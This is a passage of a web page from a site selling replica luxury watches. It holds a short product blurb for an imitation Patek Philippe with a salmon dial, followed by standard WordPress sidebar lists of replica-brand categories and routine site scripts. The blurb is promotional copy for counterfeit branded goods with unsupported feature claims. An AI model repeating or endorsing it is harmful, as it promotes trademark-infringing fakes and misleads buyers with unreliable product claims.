<p>The <a href="https://www.sawwatches.com/replica-watches/">imitation watch with salmon dial</a> has been equipped with multiple functions including the date, day of week, month, year, moon phase, two time zones, alarm, day/night, minute repeater, annual calendar display and so on. It is water resistant to a depth of only 30 meters which is waterproof in everyday use. But I think no one will take it when taking shower or swimming.</p>
	    		
	    
	</div><!-- .entry-content -->
	
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.sawwatches.com/perfect-replica-watches/" rel="category tag">Perfect Replica Watches</a>, <a href="https://www.sawwatches.com/replica-patek-philippe-grand-complications-watches/" rel="category tag">Replica Patek Philippe Grand Complications Watches</a>, <a href="https://www.sawwatches.com/replica-patek-philippe-watches/" rel="category tag">Replica Patek Philippe Watches</a> and tagged <a href="https://www.sawwatches.com/tag/patek-philippe-copy-with-steel-case/" rel="tag">Patek Philippe Copy With Steel Case</a>, <a href="https://www.sawwatches.com/tag/precious-patek-philippe-replica-watches/" rel="tag">Precious Patek Philippe Replica Watches</a> on <a href="https://www.sawwatches.com/why-are-these-stainless-steel-cases-fake-patek-philippe-watches-so-expensive/" title="6:24 am" rel="bookmark"><time class="entry-date" datetime="2019-11-13T06:24:49+00:00">November 13, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.sawwatches.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.									  
		</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.sawwatches.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.sawwatches.com/it-just-got-a-little-easier-to-buy-used-perfect-replica-rolex-watches-uk/">It Just Got A Little Easier To Buy Used Perfect Replica Rolex Watches UK</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/introducing-the-new-best-replica-omega-watches-uk-freshly-revamped-for-its-20th-anniversary/">Introducing: The New Best Replica Omega Watches UK — Freshly Revamped For Its 20th Anniversary</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/where-are-top-replica-rolex-watches-uk-made/">Where Are Top Replica Rolex Watches UK Made?</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/a-few-quiet-observations-from-handling-this-weeks-breitling-replicas/">A Few Quiet Observations From Handling This Week’s Breitling Replicas</a>
									</li>
											<li>
					<a href="https://www.sawwatches.com/style-in-motion-how-british-collectors-are-shaping-a-new-era-of-everyday-watchwear/">Style in Motion: How British Collectors Are Shaping a New Era of Everyday Watchwear</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.sawwatches.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.sawwatches.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sawwatches.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sawwatches.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.sawwatches.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sawwatches.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sawwatches.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sawwatches.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sawwatches.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sawwatches.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sawwatches.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sawwatches.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.sawwatches.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.sawwatches.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.sawwatches.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.sawwatches.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sawwatches.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sawwatches.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sawwatches.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.sawwatches.com/2016/01/'>January 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-49"><a href="https://www.sawwatches.com/perfect-replica-watches/">Perfect Replica Watches</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.sawwatches.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.sawwatches.com/replica-audemars-piguet-perpetual-calendar-watches/">Replica Audemars Piguet Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-concept/">Replica Audemars Piguet Royal Oak Concept</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-offshore/">Replica Audemars Piguet Royal Oak Offshore</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sawwatches.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.sawwatches.com/replica-audemars-piguet-watches/">Replica Audemars Piguet Watches</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.sawwatches.com/replica-breitling-watches/">Replica Breitling Watches</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.sawwatches.com/replica-hublot-big-bang-watches/">Replica Hublot Big Bang Watches</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.sawwatches.com/replica-hublot-classic-fusion-watches/">Replica Hublot Classic Fusion Watches</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.sawwatches.com/replica-hublot-mp-watches/">Replica Hublot MP Watches</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.sawwatches.com/replica-hublot-spirit-of-big-bang/">Replica Hublot Spirit Of Big Bang</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.sawwatches.com/replica-hublot-square-bang-watches/">Replica Hublot Square Bang Watches</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.sawwatches.com/replica-hublot-watches/">Replica Hublot Watches</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.sawwatches.com/replica-omega-constellation-watches/">Replica Omega Constellation Watches</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.sawwatches.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.sawwatches.com/replica-omega-speedmaster-watches/">Replica Omega Speedmaster Watches</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.sawwatches.com/replica-omega-watches/">Replica Omega Watches</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.sawwatches.com/replica-patek-philippe-175th-anniversary/">Replica Patek Philippe 175th-anniversary</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.sawwatches.com/replica-patek-philippe-aquanaut/">Replica Patek Philippe Aquanaut</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.sawwatches.com/replica-patek-philippe-calatrava-watches/">Replica Patek Philippe Calatrava Watches</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.sawwatches.com/replica-patek-philippe-cubitus-watches/">Replica Patek Philippe Cubitus Watches</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.sawwatches.com/replica-patek-philippe-golden-ellipse-watches/">Replica Patek Philippe Golden Ellipse Watches</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.sawwatches.com/replica-patek-philippe-grand-complications-watches/">Replica Patek Philippe Grand Complications Watches</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.sawwatches.com/replica-patek-philippe-nautilus-watches/">Replica Patek Philippe Nautilus Watches</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.sawwatches.com/replica-patek-philippe-twenty4-watches/">Replica Patek Philippe Twenty~4 Watches</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.sawwatches.com/replica-patek-philippe-watches/">Replica Patek Philippe Watches</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.sawwatches.com/replica-rolex-cosmograph-daytona-watches/">Replica Rolex Cosmograph Daytona Watches</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.sawwatches.com/replica-rolex-datejust-ii/">Replica Rolex Datejust II</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.sawwatches.com/replica-rolex-datejust-watches/">Replica Rolex Datejust Watches</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.sawwatches.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.sawwatches.com/replica-rolex-oyster-perpetual-watches/">Replica Rolex Oyster Perpetual Watches</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://www.sawwatches.com/replica-rolex-perpetual-1908-watches/">Replica Rolex Perpetual 1908 Watches</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.sawwatches.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.sawwatches.com/replica-rolex-watches/">Replica Rolex Watches</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.sawwatches.com/replica-rolex-yacht-master-watches/">Replica Rolex Yacht-Master Watches</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sawwatches.com/replica-tag-heuer-aquaracer-watches/">Replica Tag Heuer Aquaracer Watches</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.sawwatches.com/replica-tag-heuer-carrera-watches/">Replica TAG Heuer Carrera Watches</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.sawwatches.com/replica-tag-heuer-monaco-watches/">Replica Tag Heuer Monaco Watches</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.sawwatches.com/replica-tag-heuer-watches/">Replica Tag Heuer Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.sawwatches.com/replica-watches/">Replica Watches</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.sawwatches.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.sawwatches.com/feed/">Entries feed</a></li>
			<li><a href="https://www.sawwatches.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						  <p>Top UK Super Clone Watches For Sale &copy; 2026. All Rights Reserved.</p>
		      <p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress </a>| Theme: <a href="http://hit-hut.com/flexy/" rel="nofollow">Flexy</a> by Shahin raj.</p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flexy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.sawwatches.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-content/themes/flexy/js/navigation.js?ver=20141018" id="flexy-navigation-js"></script>
<script type="text/javascript" src="https://www.sawwatches.com/wp-content/themes/flexy/js/bootstrap-carousel2.3.1.js?ver=2.3.1" id="bootstrap-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sawwatches.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sawwatches.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2df9e40cc4c4097835ad4335080ecaa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>